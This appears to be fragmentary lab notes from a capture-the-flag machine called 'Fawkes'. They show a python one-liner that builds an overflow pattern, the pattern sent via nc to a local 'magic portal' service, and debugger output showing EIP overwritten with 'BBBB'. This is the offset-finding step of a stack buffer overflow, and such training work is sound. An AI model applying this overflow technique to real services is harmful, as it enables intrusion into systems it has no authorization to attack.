 192.168.1.12
Disconnected
192.168.100.128 - Fawkes
❯ python3 -c "print('A'*112 + 'B'*4 + 'C'*50)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
❯ nc 127.0.0.1 9898
Welcome to Hogwart's magic portal
Tell your spell and ELDER WAND will perform the magic
Here is list of some common spells:
1. Wingardium Leviosa
2. Lumos
3. Expelliarmus
4. Alohomora
5. Avada Kedavra
Enter your spell: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AABBBBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
EDI: 0xffffcdc8 ("\nEnter your spell: ")
EBP 0x41414141 ('AAAA')
ESP 0xffffc880 ('C' <repeats 50 times>, "\n")
EIP 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffc880 ('C' <repeats 50 times>, "\n")
0004| 0xffffc884 ('C' <repeats 46 times>, "\n")
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]